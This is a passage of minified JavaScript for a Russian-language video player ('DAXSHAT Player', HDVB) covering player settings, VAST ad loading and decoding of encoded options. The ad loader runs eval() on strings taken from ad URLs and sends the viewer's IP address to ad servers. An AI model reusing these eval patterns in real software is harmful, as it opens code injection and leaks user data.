L8.49517931,4.64446771 L8.49517931,6.9934339 Z' fill-rule='nonzero' fill='#ffffff'></path></g></svg>",type:"svg",position:"controls-right",margin:"0 7 0 0",link:1,linkurl:"api:pipwebkit",hide:0,bg:1,bgcolor:"00abcd",bgcolorlink2:"-1",iconscolorover:"000000",bgo:"0.2",bga:"0",bgaover:"1",bgpadding:"5 7 5 7",tip:1,tiptext:"Свернуть видео",tipbgrounding:3,tipfontsize:11,tipbga:"1",tipa:"0.7",tipbgcolor:"ffffff",tipcolor:"000000",tippadding:"7 7 7 7",animation:"position",iconmargin:"0 0 0 1",tippointer:1,tippointeralign:"right"},playlist:{hidecontrol:1,bgcolor:"aec7bc",color:"000000",valuecolor:"000000",bga:"1",historybgcolor:"aec7bc",bgcolorover:"9db1a8",bordercolored:1,bordercolor:"dedede",rounding:3,margin:"10 10 0 10",floatleft:1,droplist:1,always:1,historycolor:"000000",borderbottom:0,historytitlestrike:1,dropclrs:1,playbgcolored:1,playbgcolor:"9db1a8",font:"Roboto",dropbgcolor:"00abcd",dropcolor:"000000",always:1,autoplaylist:1,openplaylistbefore:1,openlast:0,dropautoplay:1},rounding:0,border:0,bgcolor:"ffffff",shadow:0,effects:0,effectblur:1,effectgray:0,fonts:1,fontnames:"Roboto",lang:"ru",log:0,alerts:1,posteronpause:0,eventstracker:1,events:"HDVBPlayerEvents",eventlisteners:0,eventstrackervast:0,hotkey:{seeksides:1,nums:0,m:0,volumewheelfull:0},hls:0,hlsvastwait:0,hlsdvrtime:0,hlsaudio:1,thumbs:0,union:0,yamtr:0,youtubeposter:1,landfullmobile:1,reload:1,fullonplay:0,rc_custom:1,rc_anyway:0,rc_label:"DAXSHAT Player",stopotherplayers:1,ssfly:0,ssflyw:1920,sscopyright:0,nativecontrolsmobile:0,version:-1,tagcors:1,transbg:0,ga:0,intros:0,intro:"",introstart:60,chromecast:{on:1},share2:"vk",share3:"telegram",share4:"whatsapp",shareiconscale:"2.9",tags:0,pip:{on:0},postmessage:1,observer:1,ga_event:{error:1,end:1,play25:1,play50:1,play75:1},redirect:0,water:0,livewakeup:1,channels:0,channel2off:1,channel0title:"Ru",channel1title:"En",pass:0,dash:0,lang_it:0,lang_cz:0,finishrewind:0,reloadtimeout:10,landscapefull:1,lsfullstart:0,lsfullplay:0,flussonic:0,ynxnopip:1,apiprm:{on:0,pld:0},timestore:1,timestore0plroot:1,timestorenolive:1,playedstore:0,midrolls:1,vast_midrollrest:-1,vast_preroll_counter:1,ad:0,preload:0,prerolls:1,vast:1,banner:1,pausebanner:[],etag:0,stag:0,endtag:[],starttag:[],pushbanner:[]},u2:"",u3:"",u4:"",u5:"",u6:"",u7:"",u8:"",u9:"",y:"xx???x=xxx???=",p:{x:["preroll","pauseroll","postroll","midroll"]},isflash:-1,brand:"HDVB",brandurl:"//daxshat.net",motions:[],dt:!0,pr:!0,ga:!1,ab:!1,gatracked:[],pjsga:!1,pltxt:"//.txt//",files_quality:[],files_audiotrack:[],files_quality_ag:[],files_subtitle:[],files_channel:[],plhistory:[],rightclick:0,vastclick:!1,focus:!1,start:!1,start2:!1,metadata:!1,ni:"<noindex>",ni2:"</noindex>",small:window.screen.width<1e3&&window.screen.height<1e3,moving:[],moved:[],menuproc:{scale:1,contrast:1,brightness:1,saturate:1,sepia:0},fltrs:[],piped:0,live:!1,subtitle_on:!1,starttimeout:!1,thumbs_on:!1,thumbs_img:[],noads:!1,clicks:0,airplayed:!1,timerInterval:void 0,toolbarInterval:void 0,toolbarhidden:!1,KKReydtB:function(t){},reloaderTimer:0,timerTime:200,tagvideo:!1,controlover:!1,doctype:document.doctype,d:location.hostname,domain:location.hostname,href:location.href,https:0==location.href.indexOf("https"),logos:{},gaurl:"google-analytics.com/analytics.js",fd:["KKReydtB","QhbZazyH"],files_speed:[],files_scale:[],files_sleep:[],custom_speed:1,gifed:[],QhbZazyH:function(t){},time:0,timeld:0,casting:!1,dk:-1,current_speed:3,current_sleep:0,vastgo:0,reloadTimer:0,mediascale:{x:1,y:1,x0:1,y0:1},sub_options:["sub_sizeproc","sub_color","sub_color2","sub_bgcolor","sub_bga","sub_shadow","sub_weight","sub_bottom","sub_shift","sub_reset"],clr_options:["clr_contrast","clr_brightness","clr_saturate","clr_sepia"],vast_impressions:0,vast_impressions_all:0,vast_starts:0,vpaid_starts:0,vast_longtimeout:0,midrollimprsd:[],vsts:["preroll","pauseroll","postroll","midroll"],vast_remove:[],adsfirst:!0,overlays:[],stuck:0,ws:"ws",acted:!1,quartile:[!1,!1,!1],p2p:!1,file_path:"/playlist/"};"object"==typeof o_params&&Object.keys(o_params.u).length>0&&Object.keys(o_params.u).forEach((function(t){"playlist"==t?Object.keys(o_params.u.playlist).forEach((function(t){o.u.playlist[t]=o_params.u.playlist[t]})):o.u[t]=o_params.u[t]})),"playlist"in o.u&&(o.u.playlist.on=1,o.u.playlist.dontplay=1,o.u.playlist.openlast=1),"control_line"in o.u&&(o.u.control_line.pointed=1),o.u.timestore=1;let customParams=["host","masterId","masterHash","userIp","movie","key","href","kp","uniq_hash"];function getVastUrl(t,e){let i=t.split("#"),s=-1!=i[0].indexOf("?")?"&":"?",n="host"in o.p?o.p.host:"VASTHost_Fail";return"masterHash"in o.p&&"host"in o.p&&(n=`${o.p.masterHash}|${e}|${o.p.host}`),`${i[0]}${s}cp.host=${n}&cp.ip=${"userIp"in o.p?o.p.userIp:"VASTIP_Fail"}&cp.token=${o.p.movie}#${i[1]}`}customParams.map((function(t){t in options&&(o.p[t]=options[t])}));let pointsArr=[];if("rek"in options){if("preroll"in options.rek)if(options.rek.preroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1,e=0;options.rek.preroll.map((function(i){o.p["hdvb_preroll_"+t]={title:"HDVB Preroll "+t,id:"hdvbpreroll_"+t,preroll:getVastUrl(i,1==t?"6":"7")},o.u["partnerpreroll_"+t]="hdvb_preroll_"+t,e>0&&(o.u["partnerprerollor"+e]="and"),o.u.vast_preroll_limit=t,t++,e++}))}else o.u.prerolls=0;else o.u.prerolls=0;if("midroll"in options.rek)if(options.rek.midroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1;options.rek.midroll.map((function(e){o.p["hdvb_midroll_"+t]={title:"HDVB Midroll "+t,id:"hdvbmidroll_"+t,preroll:getVastUrl(e.url,8),pauseroll:getVastUrl(e.url,8),postroll:getVastUrl(e.url,8),midroll:getVastUrl(e.url,8)};let i=parseInt(e.time.replace("%",""));pointsArr.push({time:i,width:2}),o.u["partnermidroll_"+t]="hdvb_midroll_"+t,o.u["partnermidrolltimes"+(t>1?t:"")]=e.time,o.u["midroll"+(t>1?t:"")]="prthdvb_midroll_"+t+"_"+e.url,t>1&&(o.u.partnermidrollor="and",o.u.vast_midroll_limit=t),t++}))}else o.u.midrolls=0;else o.u.midrolls=0;"pausebanner"in options.rek&&options.rek.pausebanner.show?o.u.pausebanner={key:options.rek.pausebanner.key,script:options.rek.pausebanner.script}:o.u.banner=0,"endtag"in options.rek?(o.u.etag=1,o.u.endtag=options.rek.endtag):o.u.etag=0,"starttag"in options.rek?(o.u.stag=1,o.u.starttag=options.rek.starttag):o.u.startg=0,"pushbanner"in options.rek&&(o.u.pushbanner=options.rek.pushbanner)}var default_style={but:{w:20,h:20,action:"-",action_back:"-",a:1,aover:-1,color:"ffffff",type:"",scale:1,scaleover:-1,rotation:0,tip:1,icon:"",text:"",font:"Verdana",fontsize:12,letterspacing:0,position:"controls",margin:"0 3 0 3",marginproc:"0 0 0 0",click:1,clickmargin:"0 0 0 0",normalonclick:0,hand:1,bg:0,bgo:0,bgstretch:0,bga:1,bgaover:-1,bgcolor:"000000",bgcolorover:-1,bgpadding:"0 0 0 0",bgborder:-1,bgbordercolor:"ffffff",iconscolor:-1,iconscolorover:-1,animation:"none",target:"_blank",tip:0,tipbgcolor:"000000",tipbga:.7,tipbgrounding:0,tipcolor:"ffffff",tippadding:"3 5 3 5",tippmargin:"0 0 0 0",tipa:1,tipfont:"sans-serif",tipfontsize:11,tipletterspacing:0,tiptext:"",linetipmarginbottom:5,toptip:0,hidden:0,stripsw:2,stripsspace:2,linespeed1:.2,linespeed2:0,linespeed3:.1,pointed:0,pointcolor:"ffce00",pointa:1,pointw:5,gradientcolorbg:"000000",gradientcolorload:"ffffff",gradientcolor:"ffffff",ontop:1,clickscalex:1,clickscaley:1,rounding:0,handle:0,handle_width:20,handleicon:"<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>",handlea:1,handleaover:-1,handlehide:0,handlescale:1,handlecolor:-1,slidespeed:.1,link:0,linkurl:"",linkpause:0,linktarget:"_blank",src:"",hideonwidthlimit:700,hideoverwidthlimit:700,displayvolume:0,value:0,valuecolor:"ffffff",valuebg:0,valuebgcolor:"000000",valuesize:9,valuemargin:"0 0 10 0",valuepadding:"0 0 0 0",valuerounding:0}};function prtObj(){if(1==v.vast&&exist2(o.p)){for(var t=o.p,e=0;e<t.x.length;e++){!exist(v[t.x[e]])&&(v[t.x[e]]="");for(var i=1;i<10;i++){var s=v[t.x[e]+"_deny"]?v[t.x[e]+"_deny"].split(","):[],n=v["partner"+t.x[e]+"_"+i];if(exist(n)&&""!=n){"midroll"==t.x[e]&&1==i&&(v[t.x[e]]="");var a=t[n];if(exist(a)){var r=t.x[e];if("midroll"==r&&(r="preroll"),a.id&&s.indexOf(a.id)>-1&&(a[r]=""),a[r]&&""!=a[r]){if(a[r]=a[r].replace(" and ",""),a[r]=a[r].replace("http://","//"),v["partner"+t.x[e]+"geo"+i]&&""!=v["partner"+t.x[e]+"geo"+i]){var l="[geo:"+v["partner"+t.x[e]+"geo"+i]+"]";-1==a[r].indexOf(l)&&(a[r]=a[r]+l)}var d=v["partner"+t.x[e]+"or"],c=i>1?v["partner"+t.x[e]+"or"+(i-1)]:"def";"or50"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[50%]",v["partner"+t.x[e]+"or"+i]="or"),"stop"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[stop]",v["partner"+t.x[e]+"or"+i]="and");var u="prt"+(exist(a.cpm)?"cpm"+a.cpm:"")+(0==n.indexOf("myvast")?n:a.title.substr(0,a.title.indexOf(" ")))+(exist(a.imp)?"[imp]"+a.imp:"")+"_"+(exist(a.pimp)?"[pimp]"+a.pimp+"**":"")+a[r];"midroll"==t.x[e]?v["midroll"+(1==i?"":i)]=u:v[t.x[e]]+=(""!=v[t.x[e]]?" "+(exist(c)&&"def"!=c?c:d)+" ":"")+u}}}}}if(1==v.midrolls)for(var p=1;p<8;p++){var f=1==p?"":p;if("string"==typeof v["midroll"+f]&&"prt"==v["midroll"+f].substr(0,3)&&exist(v["partnermidrolltimes"+f])&&exist(v["midroll"+f])&&""!=v["partnermidrolltimes"+f]){!o.midrollo&&(o.midrollo=[]);var h=v["partnermidrolltimes"+f].split(",");for(e=0;e<h.length;e++){for(var g=!1,m=0;m<o.midrollo.length;m++)o.midrollo[m].time==trim(h[e])&&(o.midrollo[m].vast=o.midrollo[m].vast+" "+v.partnermidrollor+" "+v["midroll"+f],g=!0);!g&&o.midrollo.push({time:trim(h[e]),vast:v["midroll"+f]})}}}}o.prted=!0}function fd0(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function optStr(){if(""!=o.u&&(v=UpdateObject(v,o.u)),0==options.indexOf("#"+v.enc2))try{options=JSON.parse(o[o.fd[0]](options))}catch(t){}else if(0==options.indexOf("#"+v.enc3))try{options=JSON.parse(o[o.fd[1]](options))}catch(t){}}function SettingsTimers(t,e){}function Touch(t,e){}var Alert=function(){var t=createElement("div");o.frame.appendChild(t),css(t,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":v.alertsbgcolor,opacity:v.alertsbga,display:"none"});var e=createElement("div");o.frame.appendChild(e),css(e,{position:"absolute",left:0,top:0,width:"100%",color:v.alertscolor,"font-size":v.alertsfontsize,padding:v.alertspaddingv+"px "+v.alertspaddingh+"px",display:"none"}),this.txt=function(o,i){e.innerHTML=o,show2(e),css(t,{height:e.offsetHeight,display:"block"}),t.style.zIndex="1005";for(var s=0;s<e.getElementsByTagName("a").length;s++)e.getElementsByTagName("a")[s].style.color="#fff";i&&setTimeout(this.close,1e3*i),e.style.zIndex="1006"},this.close=function(){hide2(e),hide2(t)}};function datetime(t){1==t&&o.container.appendChild(o.frame),2==t&&1==v.vast&&o.media&&o.media.BeforeVast();var e=(new Date).getTime(),i=new Date("2022-02-25");i.setDate(i.getDate()+3),i=i.getTime(),o.dt=i>e}function Visibility(t,e,i){i&&log(e);var s={root:null,rootMargin:"0px",threshold:function(){for(var t=[],e=0;e<=100;e++)t.push(e/100);return t}()};try{new IntersectionObserver((function(t){var s;o[e]=Math.round(100*t[t.length-1].intersectionRatio);try{s=isFullscreen(parent.document)}catch(t){}!o.fullscreen&&(isFullscreen()||s)&&(o[e]=0),i&&(js(e,o[e]),log(e,o[e]))}),s).observe(t)}catch(t){o[e]=100}}var v={log:0,logout:0,screencolor:"#000000",border:0,bordersize:1,bordercolor:"#000000",bgcolor:"#ffffff",rounding:0,screenclick:1,doubleclick:1,player:0,stopotherplayers:1,iframe:0,toolbar:{customimage:0,color:"000000",a:"0.4",h:34,stretchonfullscreen:1,hide:1,hidewithoutmoving:1,hidejustfull:0,hidetimeout:3,hideleavetimeout:0,leftandrightpadding:3,animation:"none",position:"bottom",margin:"0 0 0 0",rounding:0,clickarea:0,image:""},hotkey:{on:1,f:1,r:1,m:1,seek:5,leftright:"seek",space:1,updown:"volume",seeksides:0,nums:1,volumewheelfull:1,wheelstep:.2},playlist:{bgcolor:"000000",bgcolorover:"333333",bga:.9,bgaover:-1,position:"left",margin:"0 0 0 0",padding:"7 15 7 15",color:"ffffff",font:"arial, helvetica, sans-serif",fontsize:12,valuefontsize:10,letterspacing:0,valuecolor:"ffdd1f",borderbottom:1,bordercolor:"444444",a:1,aover:-1,posters:0,posterheight:100,posterwidth:177,postertitleonhover:1,historytitlea:1,historycolor:"999999",historybgcolor:"000000",historybga:-1,historybgaover:-1,historytitlestrike:0,activeiconsize:3,headfontsize:16,headbordercolor:"888888",rounding:0,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",scrollarrowbg:0,scrollarrowbgcolor:"000000",scrollarrowgradient:1,scrollarrowbgover:0,scrollarrowbgovercolor:"333333",limitwidth:0,limitmaxwidth:200,autoplaylist:0,always:0,alwaysjustpause:0,alwaysnotfullscreen:0,autohide:1,floatleft:0,floatheight:50,floatmarginright:0,floatlimitwidth:1,floatwidth:170,marginbg:0,marginbgcolor:"333333",marginbgpadding:"0 0 0 0",hmaxk:30,bordercolor:"666666"},settings:{bgcolor:"000000",bgcolorover:"222222",bga:.7,bgaover:-1,font:"arial, helvetica, sans-serif",position:"bottom-right",margin:"0 0 0 0",padding:"7 10 7 15",color:"ffffff",fontsize:12,headfontsize:16,valuefontsize:10,letterspacing:0,titlecolor:"ffffff",valuecolor:"ffdd1f",a:1,scale:5,aover:-1,activeicon:1,activeiconsize:3,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",limitwidth:0,limitmaxwidth:200,rounding:0,settings1:1,settings1action:"quality",settings2:1,settings2action:"audiotrack",settings3:1,settings3action:"subtitle",settings4:0,settings4action:"download",settings5:0,settings5action:"speed",hmaxk:30,bordercolor:"666666"},logo:{position:"bottom-right",margin:"0 10 50 0"},volume:.8,volumestore:1,mutestore:1,loop:0,shuffle:0,finishrewind:1,mute:0,preload:1,preloadhls:1,preloaddash:0,autoplay:0,autoplaymute:1,showtitleplaylist:0,addtitleplaylistbr:0,addtitleplaylist:0,file_separator:",",file2_separator:";",file3_separator:"//",poster_scale:"fill",poster_a:1,poster_aover:-1,poster_float:0,poster_floatmargin:"20 0 0 20",poster_floatposition:"top-left",poster_floatwidth:100,poster_floatheight:100,poster_floatbgcolor:-1,posteronpause:0,alerts:1,alertsbgcolor:"ff0000",alertscolor:"ffffff",alertspaddingv:5,alertspaddingh:10,alertsbga:1,alertsfontsize:10,rightclick:0,youtubeposter:1,ytautoquality:1,posterhide:1,aspect:"16x9",landfullmobile:0,hlschangequality:"next",hlsautomax:0,hlsautoquality:1,hlsquality:1,hlsdebug:0,hlscookies:0,hlslowquality:0,hlsaudio:1,livewakeuptime:5,reload:0,reloadlive:1,livewakeup:0,reloadtimeout:5,dashdebug:0,dashcookies:0,dashlowquality:0,dashquality:1,dashaudio:1,nameofhlsquality:0,nameofyoutubequality:0,nameofdashquality:0,qualitystore:1,eventstracker:1,events:"HDVBPlayerEvents",errortimeout:5e3,container_h_procent:"100%",ga:0,ga_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0,vast_skip:0,vast_click:0,vast_impression:0},yamtr_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0},ga_proc:100,playsinlineonmobile:1,subtitle_start:1,sub_size:14,sub_sizeproc:"100%",sub_big_fullscreen:1,sub_size_fullscreen:20,sub_bg:1,sub_bga:.7,sub_bgo:2,sub_bgpadding:3,sub_bottom:10,sub_color:"ffffff",sub_color2:"ffeeab",sub_bgcolor:"000000",sub_shadow:0,sub_weight:400,sub_designstore:1,sub_shift:0,sub_store:1,sub_off:1,sharetitle:1,sharetop:.3,shareiconscale:3,shareiconscaleover:4,shareiconmargin:5,embedsize:0,embedwidth:560,embedheight:315,fullonplay:0,fullonplaymobile:1,fullblack:1,nativefullios:1,hidestartbutios:1,thumbs:0,thumb_width:160,thumb_height:90,thumb_border:0,thumb_borderwidth:1,thumb_bordercolor:"333333",thumb_radius:0,thumb_shadow:1,enc2:"2",enc3:"3",vast_timeout:10,vast_pauseonclick:1,vast_closeonclick:1,vast_volume:-1,vast_title:1,vast_preroll_limit:1,vast_preroll_andlimit:-1,vast_prerolltimebreak:0,vast_prerolltbimp:1,vast_preroll_counter:0,vast_pauseroll_limit:1,vast_pauserolltimebreak:0,vast_pauserolltbimp:1,vast_pauseroll_counter:0,vast_postroll_limit:1,vast_postrolltimebreak:0,vast_postrolltbimp:1,vast_postroll_counter:0,vast_playroll_limit:1,vast_playroll_counter:0,vast_midroll_limit:1,vast_midroll_counter:0,vast_midrolltimebreak:0,vast_midrolltbimp:1,vast_introtimebreak:0,vast_introtbimp:1,vast_linktxtbgcolor:"#ffffff",vast_linktxtcolor:"#000000",vast_skipbgcolor:"#000000",vast_skipcolor:"#ffffff",vast_titlebgcolor:"#000000",vast_titlecolor:"#ffffff",vast_xbgcolor:"#000000",vast_xcolor:"#ffffff",vast_progressbgcolor:"#000000",vast_progresscolor:"#ffffff",vast_volumebgcolor:"#000000",vast_volumecolor:"#ffffff",vast_linktxtonmobile:1,vast_unmutehover:0,vast_unmutebutonce:1,vast_default_volume:.5,vast_unmutebutbgcolor:"#ffffff",vast_unmutebutcolor:"#000000",vast_openclick:1,vast_preroll_vmap:1,vast_pauseroll_vmap:1,vast_postroll_vmap:1,vast_midroll_vmap:1,vpaid_timeout:10,vpaid_timeout2:-1,vast_resound:1,vpaid_slotinframe:1,eventstrackervast:0,pauserollonplay:0,pausebannerinit:0,pausebannerstatus:0,endtaginit:0,endtagstatus:!1,endtagstartbannertime:0,endtagtimetoshowads:0,starttaginit:0,starttagstatus:!1,starttagstartbannertime:0,starttagtimetoshowads:0,pushbannerinit:0,pushbannertimer:0,pushbannerclosebuttontimer:0,pushbannerrequesttimer:0,pushbannerstatus:!1,pushbannerstate:[],partnerprerollor:"or",partnerpauserollor:"or",partnerpostrollor:"or",partnermidrollor:"or",midrollpoint:"50%",introskiptime:-1,introclickable:0,introclosetime:-1,introtitle:0,introtxt:0,rc_anyway:0,heartbeatinterval:30,default_channel:2,tagsinterval:10,playedquartile:0,minivis:30,lsfullstart:1,lsfullplay:1,captions:0,pip:{on:0,bgcolor:"000000",border:0,shadow:2,bordercolor:"000000",position:"left",margin:"20 0 0 20",width:150,hide:0},points:pointsArr,file_path:"/playlist/",yamtrid:87966403,yamtr:1};"object"==typeof o_params&&Object.keys(o_params.v).length>0&&Object.keys(o_params.v).forEach((function(t){"points"!=t&&(v[t]=o_params.v[t])})),v.playlist.dontplay=1,v.yamtr=1,"p2p"in options&&(v.p2p=options.p2p),v.lang="ru";var VastLoader=function(preload){var vast=[],vastType="",vastUrl,partner,_x="",_preload=1==preload,_preloaded=[],_status="",_ltime=-1,_nocred=!1,die_error=!1;vast.events=[],vast.wrapper0=" -> ",o.vast_adid="";var no=["desktop","mobile","mobiletv","tv","lg"],wait_url,wait_wrap;function LoadXml(x,wrap){if(preload&&_preloaded.push(x),""!=x){""==_x&&(_x=x),_nocred=!1;var stop=!1;if(1==o.waitingads||o.destroyed)return void(o.destroyed||(wait_url||(wait_url=x,wait_wrap=wrap),setTimeout(LoadXml,500)));if(x||wrap||!wait_url||(x=wait_url,wrap=wait_wrap,wait_url=null,wait_wrap=null),"string"==typeof x){if(0==x.indexOf("js:")){try{x=eval(x.substr(3)+"()")}catch(t){}""!=x&&x||(x="",o.actions.EmptyVastUrl())}if(0==x.indexOf("<VAST>"))return void ParsTxt(x)}if(x.indexOf("[remove]")>-1&&(o.vast_remove&&o.vast_remove.push(x),o.actions.VastRemoveUrl(vastUrl),x=x.replace("[remove]","")),o.vast_stop=0,x.indexOf("[stop]")>-1&&(o.vast_stop=1,x=x.replace("[stop]","")),x.indexOf("[skipimp]")>-1&&(vast.skipimp=1,x=x.replace("[skipimp]","")),x.indexOf("nocontrols")>-1&&(vast.nocontrols=1,x.indexOf("nocontrolsvpaid")>-1&&(vast.nocontrolsvpaid=1)),x.indexOf("yescontrols")>-1&&(vast.yescontrols=1),x.indexOf("[ima]")>-1&&(1==v.vast_ima&&(vast.ima=1),x=x.replace("[ima]","")),x.indexOf("[pausemute]")>-1&&(vast.pause_mute=1),x.indexOf("[mute]")>-1&&(vast.mute=1,x=x.replace("[mute]","")),x.indexOf("[unmute]")>-1&&(vast.mute=-1,x=x.replace("[unmute]","")),x.indexOf("[skip:")>0){var to=x.match(/\[skip:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=tmp.substr(0,tmp.length-1)}x=x.replace(/\[skip:\d*\]/g,"")}if(x.indexOf("[imp:")>0){var to=x.match(/\[imp:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);v["vast_"+vastType+"_andlimit"]=tmp.substr(0,tmp.length-1)}x=x.replace(/\[imp:\d*\]/g,"")}if(x.indexOf("[controls]")>0&&(vast.yescontrols=1,x=x.replace("[controls]","")),x=vastURL(x,wrap),1==o[vastType+"skipimprsd"]&&o[vastType+"imprsd"]&&o[vastType+"imprsd"].indexOf(x)>-1&&(log("Impressed"),stop=!0),stop)die_error=!0,_status="next",_preload||setTimeout((function(){o.actions.VastNext()}),100);else if(o.vast_poster&&show2(o.vast_poster),vastUrl=x,1==v.vast_ima&&DestroyIma(),1==vast.ima)o.ima=new VastIMA(x,vast);else{if(wrap||(vast.vasturl=x,o.current_vast_url=x),js(wrap?"vast_wrapper":"vast_url",x),""==trim(x))return log("empty vast url"),void ErrorLoad();var xhr=new XMLHttpRequest;xhr.open("GET",x,!0),1==v.vast_nocredentials||x.indexOf("nocredentials")>-1||x.indexOf("kxcdn.com")>0||x.indexOf("pljs.ru")>0||x.indexOf("plrjs.org")>0?_nocred=!0:xhr.withCredentials=!0,xhr.timeout=1e3*parseInt(v.vast_timeout),xhr.onload=function(t){Parsing(this)},xhr.onerror=function(t){0!=t.target.status||_nocred?ErrorLoad():LoadXmlNoCredentials(x)},xhr.ontimeout=function(t){ErrorLoad(301)};try{xhr.send()}catch(t){ErrorLoad()}}}else log("error1"),ErrorLoad()}function LoadXmlNoCredentials(t){var e=XHR(t);e.timeout=1e3*parseInt(v.vast_timeout),e.onload=function(t){Parsing(this)},e.onerror=function(t){ErrorLoad()},e.ontimeout=function(t){ErrorLoad(301)};try{e.send()}catch(t){ErrorLoad()}}function ParsTxt(t){var e=new Object;if(window.DOMParser){var o=new DOMParser;e.responseXML=o.parseFromString(t,"text/xml")}else{(o=new ActiveXObject("Microsoft.XMLDOC")).async="false",o.loadXML=t,e.responseXML=o}Parsing(e)}function ChX(t){if(t){o.vast_remove&&o.vast_remove.indexOf(t)>-1&&(log("VAST removed"),o.actions.VastError(),t="");for(var e=0;e<no.length;e++)t.indexOf("[no_"+no[e]+"]")>-1&&(t=t.replace("[no_"+no[e]+"]",""),o.system[no[e]]&&(log("VAST no "+no[e]),o.actions.VastError(),t=""));1==v.geo&&o.geo&&(t=o.geo.V(t))}return t}function ErrorLoad(x){var z;if(vastUrl.indexOf("abfn=")>-1)try{var y=cut(vastUrl,"abfn=","&");if(y){var y2=eval(y+"('"+vastUrl+"')");y2&&(log("VAST abfn"),vast.abfn=vastUrl,LoadXml(y2),z=!0)}}catch(t){}z||(log("VAST Loading Error",x),vast.isWrapper?Event("Error",x>0?x:300):Event("Error",100),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function Parsing(e){var i=e.responseXML;if(null==i&&e.responseText)try{if(e.responseText.indexOf("VAST")>0)i=(new DOMParser).parseFromString(e.responseText,"text/xml")}catch(t){}if(null==i||""==vastType)js("vast_empty",VastInfo()),log("VAST XML Error"),ErrorLoad(303);else{vast.type=vastType;var s=i,n=g("vmap:VMAP",s),a=!1;if(exist(vast.wrapperTime)&&(_ltime=(new Date).getTime()-vast.wrapperTime,Event("loadTime")),n){var r=n.getElementsByTagName("vmap:AdBreak");if(r.length>0){for(var l=[],d=[],c=0;c<r.length;c++)if("linear"==r[c].getAttribute("breakType")){var u=t("vmap:AdTagURI",g("vmap:AdSource",r[c]));""!=u&&(0==v["vast_"+vastType+"_vmap"]?d.push(u):l.push(u))}l.length>0&&o.actions.VastInsertAnd(l,_x),d.length>0&&o.actions.VastInsertOr(d,_x),_status="error",!_preload&&o.actions.VastRemoveAndPlay(),a=!0}}var p=t("PjsWrapper",s);if(p){var f=p.split(",");for(c=0;c<f.length;c++){var h="wrapper_events"+f[c];if(exist(o[h]))for(var m in o[h])o[h].hasOwnProperty(m)&&(exist(vast.events[m])||(vast.events[m]=[]),vast.events[m]=vast.events[m].concat(o[h][m]))}}var b=s.getElementsByTagName("Ad");if(b.length>1){var y=random(1e4,2e4);for(var m in o["wrapper_events"+y]=[],vast.events)vast.events.hasOwnProperty(m)&&(o["wrapper_events"+y][m]=vast.events[m].slice());var x=[],w=[];for(c=1;c<b.length;c++){var _=g("Wrapper",b[c]);if(_){if(t("VASTAdTagURI",_))""!=(k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>")&&("true"!=_.getAttribute("allowMultipleAds")&&1!=v.vast_adsfalland||1!=v["vast_"+vastType+"_vmap"]?w.push(k):x.push(k))}else if(b[c]){var k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>";1==v.vast_adsfalland||"true"==b[c].getAttribute("allowMultipleAds")?x.push(k):w.push(k)}}x.length>0&&o.actions.VastInsertAnd(x,_x),w.length>0&&o.actions.VastInsertOr(w,_x)}if(!a){var S=g("Ad",s),P=g("InLine",S),T=g("Wrapper",S);if(vast.isWrapper=!1,vast.isVpaid=!1,vast.isImg=!1,_Event("Error",S),T){vast.isWrapper=!0,P=T,vast.wrapper&&(vast.wrapper0+=vast.wrapper+" -> "),vast.wrapper=t("VASTAdTagURI",P);var A=T.getAttribute("minVisibility");A&&A>0&&exist(o.visibility)&&o.visibility<A&&(log("Wrapper visibility",o.visibility+"<"+A),vast.file=void 0,vast.isWrapper=!1)}var O=(new XMLSerializer).serializeToString(s.documentElement);if(js("vast_xml",escape(O)),P){var E,C;if(o.vast_adid+=(""!=o.vast_adid?" -> ":"")+S.getAttribute("id"),vast.adsystem=t("AdSystem",P),E=g("Creatives",P),_Event("Impression",P),_Event("Impress",P),vast.version=s.documentElement.getAttribute("version"),_Event("Error",P),"PjsVast"==vast.adsystem&&vast.pjstat&&vast.events.Error.push(vast.pjstat+"err"),E){var L=E.getElementsByTagName("Creative");for(c=0;c<L.length;c++){C=g("Linear",L[c]);var I=g("NonLinearAds",L[c]);if(I)for(var j=I.getElementsByTagName("NonLinear"),M=0;M<j.length;M++)OverlayParsing(j[M]);if(C){if(""!=t("Duration",C)&&(vast.duration=seconds(t("Duration",C))),""!=t("AdParameters",C)&&(vast.adparameters=t("AdParameters",C)),g("MediaFiles",C)&&(vast.file=_Media("MediaFile",g("MediaFiles",C)),exist(v.vast_denied_files))){var R=v.vast_denied_files.split(",");for(c=0;c<R.length;c++)vast.file.indexOf(R[c])>-1&&(log("VAST file denied",R[c]),js("vast_file_denied",vast.file),vast.file=void 0)}g("TrackingEvents",C)&&_Tracking("Tracking","event",g("TrackingEvents",C));var z=g("VideoClicks",C);z&&(vast.click=t("ClickThrough",z),_Tracking("ClickTracking","id",z));var H=C.getAttribute("skipoffset");H&&(!exist(vast.extensions)&&(vast.extensions=[]),vast.extensions.skipTime=seconds(H))}var V=g("CompanionAds",L[c]);if(V){var D=V.getElementsByTagName("Companion"),N=100,F=0;for(M=0;M<D.length;M++){var q=g("StaticResource",D[M]);if(q){var B=q.getAttribute("creativeType");if(B&&B.indexOf("image")>-1){var 